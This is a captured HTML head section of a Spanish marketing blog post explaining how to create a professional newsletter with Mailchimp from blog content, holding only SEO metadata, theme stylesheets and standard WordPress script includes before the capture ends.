

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/newsletter-con-mailchimp/
body_size: 36557
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newsletter con Mailchimp. Como crear una Newsletter profesional</title>
	<meta name="description" content="Crear una Newsletter con Mailchimp que envíe automaticamente las entradas de mi blog. Se explica de manera práctica crear un boletín o Newsletter" />
	<link rel="canonical" href="https://www.mkg20.es/newsletter-con-mailchimp/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newsletter con Mailchimp. Como crear una Newsletter profesional" />
	<meta property="og:description" content="Crear una Newsletter con Mailchimp que envíe automaticamente las entradas de mi blog. Se explica de manera práctica crear un boletín o Newsletter" />
	<meta property="og:url" content="https://www.mkg20.es/newsletter-con-mailchimp/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta property="article:publisher" content="https://www.facebook.com/MKG20TalentoDigital" />
	<meta property="article:published_time" content="2013-10-23T08:29:53+00:00" />
	<meta property="article:modified_time" content="2022-02-01T11:42:12+00:00" />
	<meta property="og:image" content="https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional.jpg" />
	<meta property="og:image:width" content="1850" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mkg20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="mkg20" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mkg20.es/newsletter-con-mailchimp/#article","isPartOf":{"@id":"https://www.mkg20.es/newsletter-con-mailchimp/"},"author":{"name":"mkg20","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43"},"headline":"Cómo crear una Newsletter potente y profesional con el contenido de mi Blog y Mailchimp.","datePublished":"2013-10-23T08:29:53+00:00","dateModified":"2022-02-01T11:42:12+00:00","mainEntityOfPage":{"@id":"https://www.mkg20.es/newsletter-con-mailchimp/"},"wordCount":1001,"commentCount":19,"publisher":{"@id":"https://www.mkg20.es/#organization"},"image":{"@id":"https://www.mkg20.es/newsletter-con-mailchimp/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional.jpg","keywords":["envíos masivos","feed","herramientas de email marketing.","malchimp","Newsletter","RSS"],"articleSection":["Sin categorizar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mkg20.es/newsletter-con-mailchimp/#respond"]}]},{"@type":"WebPage","@id":"https://www.mkg20.es/newsletter-con-mailchimp/","url":"https://www.mkg20.es/newsletter-con-mailchimp/","name":"Newsletter con Mailchimp. Como crear una Newsletter profesional","isPartOf":{"@id":"https://www.mkg20.es/#website"},"primaryImageOfPage":{"@id":"https://www.mkg20.es/newsletter-con-mailchimp/#primaryimage"},"image":{"@id":"https://www.mkg20.es/newsletter-con-mailchimp/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional.jpg","datePublished":"2013-10-23T08:29:53+00:00","dateModified":"2022-02-01T11:42:12+00:00","description":"Crear una Newsletter con Mailchimp que envíe automaticamente las entradas de mi blog. Se explica de manera práctica crear un boletín o Newsletter","breadcrumb":{"@id":"https://www.mkg20.es/newsletter-con-mailchimp/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.mkg20.es/newsletter-con-mailchimp/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/newsletter-con-mailchimp/#primaryimage","url":"https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional.jpg","contentUrl":"https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional.jpg","width":1850,"height":600,"caption":"newsletterprofesionalconmailchimp"},{"@type":"BreadcrumbList","@id":"https://www.mkg20.es/newsletter-con-mailchimp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mkg20.es/"},{"@type":"ListItem","position":2,"name":"Cómo crear una Newsletter potente y profesional con el contenido de mi Blog y Mailchimp."}]},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]},{"@type":"Person","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43","name":"mkg20","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","caption":"mkg20"},"url":"https://www.mkg20.es/author/comunicacion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Comentario Cómo crear una Newsletter potente y profesional  con el contenido de mi Blog y Mailchimp. del feed" href="https://www.mkg20.es/newsletter-con-mailchimp/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 